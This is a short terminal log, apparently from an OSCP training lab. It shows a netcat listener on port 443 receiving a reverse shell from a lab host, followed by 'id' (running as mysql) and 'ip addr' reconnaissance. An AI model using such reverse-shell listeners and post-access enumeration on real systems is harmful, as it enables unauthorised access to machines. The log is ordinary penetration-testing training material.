 root@CoolHandKali:/Yeet/Machines/OSCP/Lab/24# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.167] from (UNKNOWN) [10.11.1.250] 30050
id
uid=101(mysql) gid=102(mysql) groups=102(mysql),102(mysql)
ip addr sho
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:9f:32:00 brd ff:ff:ff:ff:ff:ff
    inet 10.5.5.11/24 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe9f:3200/64 scope link
       valid_lft forever preferred_lft forever